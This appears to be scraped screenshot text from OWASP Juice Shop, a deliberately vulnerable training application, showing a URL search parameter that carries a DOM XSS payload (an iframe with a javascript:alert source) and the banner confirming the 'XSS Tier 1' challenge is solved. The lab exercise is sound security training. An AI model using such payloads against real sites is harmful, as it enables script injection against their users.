 10.10.123.148/#/search?q= <iframe src%3D"javascript:alert(`xss`)">
JS OWASP Juice Shop Logout Contact Us Your Basket English script:alert(`xss`)"> Score Board About Us GitHub
You successfully solved a challenge: XSS Tier 1 (Perform a DOM XSS attack with <iframe src="javascript:alert(`xss`)">.) X